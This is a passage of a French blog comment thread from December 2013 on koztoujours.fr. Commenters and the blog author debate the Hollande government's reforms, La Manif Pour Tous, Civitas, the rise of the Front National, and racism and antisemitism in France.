<p>J&rsquo;ai eu un échange sur Twitter avec Zeyesnidzeno à cet égard, qui devait venir s&rsquo;exprimer ici. Disons que, fondamentalement, la grille de lecture raciale est évidemment erronée. Ça ne se discute évidemment pas : il n&rsquo;y a rien dans les gènes qui expliquent la misère. Mais le fait qu&rsquo;il y a une construction sociale (ce qui est le cas pour les Noirs, les Nord-Africains, également). Mais ces « petits blancs » perçoivent dans leur couleur de peau, leur origine, un facteur qui, bien loin de leur faciliter la vie dans un pays occidental, finit par faire d&rsquo;eux la cinquième roue du carrosse, derniers sujets de préoccupation politique, voire objet d&rsquo;un certain mépris. Les culpabiliser de le penser (ce que je ne ferais pas, parce que je pense que c&rsquo;est en bonne partie justifiée : qui a vu, par exemple, des actions culturelles pour les campagnes développées au même niveau que pour les « quartiers » ? Qui a vu des « tremplins » pour les jeunes ruraux suffisamment valorisés ? Même les émissions du type « l&rsquo;Amour est dans le pré » laissent trop souvent la place à une occasion de se foutre du bouseux timide et mal fagoté)…) ne les empêchera pas de le penser. Bref, il ne s&rsquo;agit pas de ne pas aider les quartiers ou les populations d&rsquo;origine africaines ou nord-africaines, mais de ne pas oublier de traiter avec équilibre ces autres petites gens.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73800">
			<article id="comment-73800" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/62a7a9b3d43993a34a3ec872887bf3d91573f2e1f9938a42ffcfed32ca492732?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62a7a9b3d43993a34a3ec872887bf3d91573f2e1f9938a42ffcfed32ca492732?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Flash</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73800">
							<time pubdate datetime="2013-12-01T11:16:47+01:00">
								1 décembre 2013 at 11 h 16 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73795" title="Aller au commentaire d'origine" rel="nofollow">Nicomaque</a></b>:</p>
<p>Le PS se caricature lui-même, tout seul, comme un grand, vous savez. Grâce à des génies comme H. Désir.<br />
Quant à LMPT, elle a condamné avec permanence la violence, mais n&rsquo;a pas à s&rsquo;excuser de l&rsquo;opposition d&rsquo;autres groupes que le sien. Koztoujours a même un discours plus fraternel que bien des élus du PS médiatisés.<br />
Et il y a effectivement une montée du sentiment qu&rsquo;on se fout de notre gueule. La stratégie du bouc-émissaire ne marche plus. La stratégie de l&rsquo;étiquetage systématique ne marche plus. Le coup des « valeurs en danger » ne marche plus. La communication est en crise. Le politiquement correct, les arguments ultra-médiatisés vantant un sens de l&rsquo;Histoire, la censure discrète mais réelle, ça ne marche plus. Ce qui se libère, ce sont les paroles, toutes les paroles.<br />
La liberté, ça fait peur. Vu le nombre d&rsquo;interdictions,de règlements, de limitations existantes, on se doute que le système actuel a très peur de la liberté.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73803">
			<article id="comment-73803" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jeff</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73803">
							<time pubdate datetime="2013-12-01T12:26:56+01:00">
								1 décembre 2013 at 12 h 26 min							</time>
						</a>
											</footer>
					<p>@ oli71,</p>
<p>Vous avez raison de souligner qu’il ne s’agit (pour l’instant) que d’une réduction de la progression des dépenses publiques (cela fait d’ailleurs partie des éléments de langage de l’opposition) mais vous devez aussi noter que c’est néanmoins sans précédent et un pas très significatif dans le bon sens.</p>
<p>Inédit aussi, et utile, l’accord entre les partenaires sociaux sur la fameuse « flex-sécurité » (même si le Medef souhaiterait qu’on aille plus loin et que la gauche de la gauche trouve qu’on va trop loin).</p>
<p>La réforme des retraites n’est pas la première ni la dernière, je vous l’accorde, mais c’en est une.</p>
<p>Les contrats aidés ne sont pas la panacée, surtout sur le moyen – long terme, mais sont nécessaires pour tenter d’amortir le choc (la droite en aurait fait aussi).</p>
<p>Quant au crédit compétitivité, il porte quand même sur 20 milliards d’euros (ce n’est évidemment pas assez pour le Medef, tandis que la gauche de la gauche dénonce les « cadeaux au patronat »). Et financés par une hausse de la TVA, qui ressemble quand même beaucoup (soyons honnêtes de part et d’autre) à la TVA sociale que prévoyait le pouvoir précédent.</p>
<p>Enfin (je m’arrêterais là car je ne suis effectivement pas payé pour réciter toutes les réformes du gouvernement et que je n’aborderai volontairement pas ici les réformes « sociétales »), je constate (et ce sujet me tient à cœur) que la France n’avait pratiquement aucune politique industrielle depuis 10 ans (même s’il convient de noter les bonnes initiatives des pôles de compétitivité de Villepin et des investissements d’avenir de Sarkozy) et qu’elle essaie aujourd’hui d’en avoir une. Il y a dans ce domaine, au-delà des moulinets enflammés de Montebourg, une vraie volonté et de véritables innovations en matière de partenariats public – privé. Le fameux « Etat stratège », que certains industriels (comme par exemple Jean-Louis Beffa) appellent eux-mêmes de leurs vœux, tente de faire son retour. « Peine perdue », diront les déclinistes. Moi, j’ai envie d’y croire et j’attends dans les prochaines années de vrais résultats en matière de réduction du déficit extérieur de la France et de création / relocalisation d’emplois industriels en France. Je suis d’autant plus optimiste (rêveur ?) que je pense que cette politique sera poursuivie au-delà de 2017 quel que soit le résultat de l’élection présidentielle. Il faut réagir, on n&rsquo;a pas le choix !</p>
<p>Le « choc de simplification » promis risque également, contrairement à ce que prédisent les esprits chagrins, de ne pas faire pschittt. Il sera copiloté par l’ex-plus jeune patron du Cac 40 qui a écrit un livre très remarqué sur le sujet, lequel figure, paraît-il, en bonne place, sur la table de nuit de François Hollande (pour Koz, je précise tout de suite que je n’ai pu vérifier moi-même cette information, je l’ai simplement lue dans la presse).</p>
<p>Bref, ces quelques exemples pour dire qu’à mon humble avis, il serait factuellement faux de dire que « le gouvernement ne fait rien » ou « aucune réforme ». Même si on attend encore des résultats, qui, objectivement, sur ces sujets, ne peuvent pas être immédiats.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73804">
			<article id="comment-73804" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Haglund</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73804">
							<time pubdate datetime="2013-12-01T12:36:06+01:00">
								1 décembre 2013 at 12 h 36 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73800" title="Aller au commentaire d'origine" rel="nofollow">Flash</a></b>:</p>
<p>Une simple question : votre gueule…c&rsquo;est la gueule de qui ? Et personnellement, ce n&rsquo;est pas la liberté qui me fait peur : c&rsquo;est clairement l&rsquo;extrême droite. Et qu&rsquo;on décore cette montée du nom de libération.</p>
<p><b>@ <a href="#comment-73799" title="Aller au commentaire d'origine" rel="nofollow">Koz</a></b>:</p>
<p>Le sage discours de Nicomaque semble difficile à avaler. Pourtant, il vous met les liens; qu&rsquo;y a t-il a nier là dedans ? Et à force, ça finit par faire beaucoup d&rsquo;incidents isolés.</p>
<p>Mais là où vous avez raison, c&rsquo;est qu&rsquo;il ne s&rsquo;agit pas de LMPT. Hélas, dirais-je, parce qu&rsquo;il ne s&rsquo;agirait alors que d&rsquo;un phénomène récent. Or, le phénomène remonte à beaucoup plus loin. Pour moi, le souci, ce n&rsquo;est pas LMPT : c&rsquo;est la ligne Buisson. Il me semble que la droite classique et raisonnable devrait s&rsquo;alarmer de cela, ne serait-ce que  par instinct de conservation. L&rsquo;élimination dès le premier tour par Marine Le Pen d&rsquo;un candidat menace beaucoup plus aujourd&rsquo;hui un candidat UMP cramé ou inconsistant. Et moi aussi j&rsquo;ai intérêt à votre lucidité ! J&rsquo;aimerais autant qu&rsquo;il n&rsquo;y ait pas entre la candidate du FN et le pouvoir le seul rempart de Hollande…</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73805">
			<article id="comment-73805" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Haglund</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73805">
							<time pubdate datetime="2013-12-01T12:37:48+01:00">
								1 décembre 2013 at 12 h 37 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73799" title="Aller au commentaire d'origine" rel="nofollow">Koz</a></b> a écrit :</p>
<blockquote><p>(et la CNDH parle d’antisémitisme – dont les victimes du racisme invoqué sont trop souvent les responsables </p></blockquote>
<p>Quand même…que voulez vous dire ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73809">
			<article id="comment-73809" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73809">
							<time pubdate datetime="2013-12-01T14:00:26+01:00">
								1 décembre 2013 at 14 h 00 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73795" title="Aller au commentaire d'origine" rel="nofollow">Nicomaque</a></b>:<br />
Cela vous surprendra peut-être, mais&#8230; la  « manif pour tous » n&rsquo;est pas le centre du monde, voyez-vous. Même sur ce blog.</p>
<p>Comme vous le montrez vous-même en citant la commission nationale consultative des droits de l&rsquo;homme, la montée du racisme et plus généralement des tensions commautaires ne date pas d&rsquo;hier. Elle ne date pas de 2012 non plus, comme l&rsquo;auront remarqué tous ceux qui lisent les journaux ou regardent la télé depuis plus de deux ans. Il ne faudrait d&rsquo;ailleurs pas longtemps pour retrouver des billets de Koz vieux de cinq ans et plus qui touchent à ce thème. Tous ces phénomènes n&rsquo;ont rien à voir avec le mariage de personnes de même sexe.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73810">
			<article id="comment-73810" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Haglund</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73810">
							<time pubdate datetime="2013-12-01T15:52:26+01:00">
								1 décembre 2013 at 15 h 52 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73803" title="Aller au commentaire d'origine" rel="nofollow">Jeff</a></b>:</p>
<p>Moi, Jeff, je vous entends et vous donne raison en tous points…à ma grande rage ! Ce gouvernement fait vraiment tout ce que vous dites, et comme je suis de gauche, et qu&rsquo;il m&rsquo;avait promis de combattre la finance internationale et d&rsquo;infléchir la politique européenne, je ne décolère pas ! Outre que toutes ces réformes, comme toutes celles qu&rsquo;on nous a imposées depuis 2008, nous enfoncent au lieu de nous aider (de l&rsquo;avis même du FMI), le grave inconvénient est que l&rsquo;on nous a fait voter pour l&rsquo;inverse. Avec quelqu&rsquo;un comme moi, ça n&rsquo;ira pas plus loin que l&rsquo;abstention, mais avec les salariés de Gad, effectivement…</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-73811">
			<article id="comment-73811" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73811">
							<time pubdate datetime="2013-12-01T16:04:15+01:00">
								1 décembre 2013 at 16 h 04 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73805" title="Aller au commentaire d'origine" rel="nofollow">Haglund</a></b> : c&rsquo;est pas bien compliqué. Parallèlement à un antisémitisme « ordinaire », la résurgence de l&rsquo;antisémitisme vient plutôt des quartiers. On relève suffisamment fréquemment les difficultés d&rsquo;enseignement de certaines périodes historiques (au premier lieu, la Shoah) dans certains quartiers, on oubliera pas non plus le succès de Dieudonné et, quand on creusait le hashtag #UnBonJuif, il n&rsquo;était pas difficile de constater d&rsquo;où provenait très majoritairement les tweets.</p>
<p>En ce qui concerne LMPT, je n&rsquo;ai pas à réagir aux procès d&rsquo;intention. Je l&rsquo;ai fait sous d&rsquo;autres billets. Pour le reste, croyez ce que vous voulez, je ne perdrai pas mon dimanche dans un échange stérile. Si vous aviez cliqué sur les liens, vous auriez constaté que celui sur Civitas ne mène à rien. Mais bon, le fait qu&rsquo;il ait « mis les liens » vous suffit à conforter votre <em>a priori</em>.</p>
<p>Maintenant, comme le dit Gwynfrid, la Manif Pour Tous n&rsquo;est pas le centre du monde et des débats, malgré les efforts forcenés de la gauche pour la placer au centre des abominations de ce monde (homophobie, racisme&#8230; Vous nous trouverez bien autre chose, après tout). Personne ne prend la peine de démontrer une résurgence effective du racisme ni une implication effective de la Manif Pour Tous. N&rsquo;attendez pas de moi que je tombe dans le panneau de ces petites manips. Cette instrumentalisation politicienne de l&rsquo;antiracisme est méprisable et je ne vais certainement pas y passer plus de temps.</p>
<p>Quant à LaligneBuisson, notez  que ce n&rsquo;est pas un mantra. Je ne la partage pas mais la façon dont certains à gauche en font l&rsquo;alpha et l&rsquo;oméga d&rsquo;une resurgence de l&rsquo;extrême-droite en France est un peu risible. La stratégie de Buisson n&rsquo;a elle-même existé que parce que son diagnostic s&rsquo;appuyait sur une certaine réalité qu&rsquo;il n&rsquo;avait pas créé lui-même.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73812">
			<article id="comment-73812" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73812">
							<time pubdate datetime="2013-12-01T16:40:15+01:00">
								1 décembre 2013 at 16 h 40 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73777" title="Aller au commentaire d'origine" rel="nofollow">Bruno Lefebvre</a></b> a écrit :</p>
<blockquote><p>mais j’apprends à l’instant que la TVA sur le cinéma va baisser</p></blockquote>
<p>Également sur les capotes. Enfin une vraie priorité !</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73813">
			<article id="comment-73813" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Haglund</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73813">
							<time pubdate datetime="2013-12-01T16:42:37+01:00">
								1 décembre 2013 at 16 h 42 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73811" title="Aller au commentaire d'origine" rel="nofollow">Koz</a></b>:</p>
<p>Pardon, mais votre phrase donnait à penser que c&rsquo;étaient les juifs qui étaient responsables de l&rsquo;antisémitisme. L&rsquo;implicite a encore frappé.</p>
<p>Pour LMPT, il est clair pour chacun que ce mouvement n&rsquo;est pas à l&rsquo;origine d&rsquo;une montée du racisme et de la xénophobie; mais le déni vigoureux, de la part de tous ceux  qui ont participé au mouvement, qui entoure des dérapages constatés par tous, est à interroger.</p>
<p>Pour Buisson…que l&rsquo;homme soit brillant, et s&rsquo;appuie sur un phénomène profond, ne fait pas de doute. Mais il serait temps de réagir : c&rsquo;est clairement le fossoyeur de la droite. Si c&rsquo;est pour faire le lit du PS, je m&rsquo;en arrangerai. Celui du FN, moins.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73817">
			<article id="comment-73817" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/98f5f66f117513e144159ac1c5651d3f691f92ce18dc731efb7da86ac089248c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98f5f66f117513e144159ac1c5651d3f691f92ce18dc731efb7da86ac089248c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Nicomaque</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73817">
							<time pubdate datetime="2013-12-01T21:32:12+01:00">
								1 décembre 2013 at 21 h 32 min							</time>
						</a>
											</footer>
					<p>Oups ! Je suis effectivement désolé de vous avoir fourni une mauvaise adresse concernant les propos de madame Tcheng. L’article en question est disponible ici : <a href="http://lesnouveauxdemocrates.over-blog.fr/article-frigide-barjot-encore-prise-en-flagrant-delit-de-mensonge-117170006.html" rel="nofollow ugc">http://lesnouveauxdemocrates.over-blog.fr/article-frigide-barjot-encore-prise-en-flagrant-delit-de-mensonge-117170006.html</a><br />
Par ailleurs une simple requête google « tcheng + civitas » vous fournira un certain nombre de liens sur le sujet.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-73820">
			<article id="comment-73820" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73820">
							<time pubdate datetime="2013-12-02T10:08:39+01:00">
								2 décembre 2013 at 10 h 08 min							</time>
						</a>
											</footer>
					<p>Il n&rsquo;aurait pas dû vous échapper que je ne fais pas une grande confiance à Frigide Barjot, malheureusement guère plus à Laurence Tcheng (qui mériterait mieux que de la suivre partout et en tout), ni en Xavier Bongibault pour faire preuve d&rsquo;une très grande cohérence. La sortie de Laurence Tcheng qui, pour le coup, n&rsquo;a vraiment rien à voir avec Civitas, s&rsquo;explique toutefois surtout par le nombre de personnes qui ne connaissaient pas Civitas, ne connaissaient pas leurs opinions, voyaient juste un groupe qui semblait se bouger et s&rsquo;en contentaient. Ceux-là ne comprenaient pas les réserves de La Manif Pour Tous à leur égard. Les faits, en revanche, sont les suivants : (i) la manif du 17 a eu lieu la veille de la manif de Civitas, et pas avec eux, (ii) aucune autre manif n&rsquo;a fait cortège commun avec Civitas. Si vous voulez démontrer une confusion des mouvements, il faudra vous accrocher un peu. Mais, même si vous semblez obsédé par La Manif Pour Tous, l&rsquo;existence de Civitas est assez impropre à expliquer une prétendue résurgence du racisme. Vous démontrez surtout, une fois encore, par vos commentaires, l&rsquo;objectif politicien véritable de ces tentatives (ratées, d&rsquo;ailleurs) de mobilisation sur le racisme : il ne s&rsquo;agit pas de combattre le racisme, mais de discréditer les adversaires. Vous devriez laisser faire les pros, eux au moins ont s&rsquo;efforcent de maquiller leurs objectifs.</p>
<p><b><a href="#comment-73813" title="Aller au commentaire d'origine" rel="nofollow">Haglund</a></b> a écrit :</p>
<blockquote><p>Pardon, mais votre phrase donnait à penser que c’étaient les juifs qui étaient responsables de l’antisémitisme. L’implicite a encore frappé.</p></blockquote>
<p>Il suffit de me faire la grâce de penser que je n&rsquo;écrirais pas quelques chose de complètement con, et de trouver l&rsquo;autre interprétation.</p>
<p>Pour ce qui est du FN, vous gagneriez à moins vous préoccuper de la Ligne Buisson que de l&rsquo;abandon des classes populaires par le PS. Une fois abandonnées, que croyez-vous qu&rsquo;elles font ? Elles cherchent de nouveaux défenseurs. Et de fait, on constate que ce sont les nouvelles générations d&rsquo;ouvriers, nées après 1975, qui votent le plus FN. Réorientez donc votre courroux, et cessez de chercher les responsables à droite : ils sont rue de Solférino. Et à Terra Nova.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-73821">
			<article id="comment-73821" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73821">
							<time pubdate datetime="2013-12-02T10:11:22+01:00">
								2 décembre 2013 at 10 h 11 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73812" title="Aller au commentaire d'origine" rel="nofollow">Aristote</a></b> a écrit :</p>
<blockquote><p>Bruno Lefebvre a écrit :</p>
<p>mais j’apprends à l’instant que la TVA sur le cinéma va baisser<br />
Également sur les capotes. Enfin une vraie priorité !
</p></blockquote>
<p>J&rsquo;avais cru lire que ce n&rsquo;était qu&rsquo;une projet mais non, en effet, <a href="http://www.lemonde.fr/sante/article/2013/12/01/le-gouvernement-annonce-une-baisse-de-la-tva-sur-les-preservatifs_3523366_1651302.html" rel="nofollow">c&rsquo;est une mesure annoncée</a>. Ils sont vraiment pathétiques et absolument conformes à ce que Terra Nova préconisait. Ils devraient consacrer moins de meetings à s&rsquo;interroger sur le fait que les classes populaires votent FN, puisqu&rsquo;ils ont eux-mêmes abandonné le terrain.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73824">
			<article id="comment-73824" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jeff</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73824">
							<time pubdate datetime="2013-12-02T12:30:31+01:00">
								2 décembre 2013 at 12 h 30 min							</time>
						</a>
											</footer>
					<p>La montée du FN, c&rsquo;est la faute de la gauche, qui a abandonné les classes populaires. Non, la montée du FN, c&rsquo;est la faute de la droite, qui n&rsquo;en finit pas de se rapprocher idéologiquement de l&rsquo;extrême-droite. Non, c&rsquo;est la faute de la gauche ! Non, c&rsquo;est la faute de la droite !&#8230;</p>
<p>Convenons ensemble qu&rsquo;il y a une part de vérité dans ces deux affirmations mais que c&rsquo;est surtout l&rsquo;impuissance politique partagée depuis 30 ans à résoudre un certain nombre de problèmes qui est la cause principale.</p>
<p>Quant aux « petits blancs » (un concept à manier à mon avis avec précaution), il ne faut bien sûr pas les abandonner, mais il ne faut pas non plus conforter dans leurs idées ceux d&rsquo;entre eux qui, par désespoir, se laisseraient aller à la haine de l&rsquo;autre.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73825">
			<article id="comment-73825" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Lib</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73825">
							<time pubdate datetime="2013-12-02T12:43:35+01:00">
								2 décembre 2013 at 12 h 43 min							</time>
						</a>
											</footer>
					<p>Synopsis de La Marche, film de propagande (anti)raciste financé par les impôts des pauvres : <a href="http://www.allocine.fr/film/fichefilm_gen_cfilm=208743.html" rel="nofollow">En 1983, dans une France en proie à l’intolérance et aux actes de violence raciale&#8230;</a></p>
<p>Voilà. L&rsquo;exacerbation politique du racisme a 30 ans et malgré ce matraquage permanent, les Français ne sont toujours pas racistes. Rappelons qu&rsquo;une étude publiée il y a quelques années établissait que le CV anonyme diminue (et non augmente) les chances d&rsquo;obtenir un entretien pour les personnes présentant les caractères ethniques leur permettant de bénéficier du statut de victime.</p>
<p>Pendant ce temps, la seule loi à ma connaissance <a href="https://fr.wikipedia.org/wiki/Loi_du_21_mai_2001_tendant_%C3%A0_la_reconnaissance_des_traites_et_des_esclavages_comme_crime_contre_l%27humanit%C3%A9" rel="nofollow">ouvertement raciste</a> de notre pays (ie donnant des droits différents en fonction de la couleur de peau) a fêté ses 12 ans et se porte comme un charme. On note qu&rsquo;elle produit des effets <a href="http://www.daily-bourse.fr/Descendez-vous-d-esclavagistes-Une-commune-de-Martinique-veut-savoir-a-qui-elle-attribue-ses-marches-publics-Feed-AFP131128173648.szvxfc3n.php" rel="nofollow">absolument magnifiques</a>.</p>
<p>Les socialistes ont raison. La parole (anti)raciste se libère.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73828">
			<article id="comment-73828" class="comment">
